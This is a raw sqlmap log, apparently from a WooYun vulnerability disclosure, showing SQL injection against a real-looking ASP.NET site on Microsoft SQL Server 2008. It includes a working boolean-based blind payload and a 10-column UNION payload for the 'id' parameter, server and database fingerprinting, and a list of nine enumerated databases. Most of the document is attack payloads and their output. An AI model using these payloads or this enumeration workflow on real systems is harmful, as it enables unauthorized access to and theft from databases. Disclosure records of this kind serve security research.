 SqlMap
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 2118=2118
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=-4731 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(109)+CHAR(99)+CHAR(122)+CH
AR(113)+CHAR(97)+CHAR(106)+CHAR(114)+CHAR(75)+CHAR(106)+CHAR(68)+CHAR(103)+CHAR(111)+CHAR(113)+CHAR(98)+CHAR(1
13)+CHAR(110)+CHAR(107)+CHAR(105)+CHAR(113),NULL,NULL,NULL--
---
[21:33:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:33:08] [INFO] fetching database names
[21:33:08] [INFO] heuristics detected web page charset 'utf-8'
[21:33:08] [WARNING] the SQL query provided does not return any output
[21:33:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
 or switch '--hex'
[21:33:08] [INFO] fetching number of databases
[21:33:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[21:33:08] [INFO] retrieved:
[21:33:08] [ERROR] unable to retrieve the number of databases
available databases [9]:
[*] anliku
[*] anliku2
[*] fengxiang
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
www.wooyun.org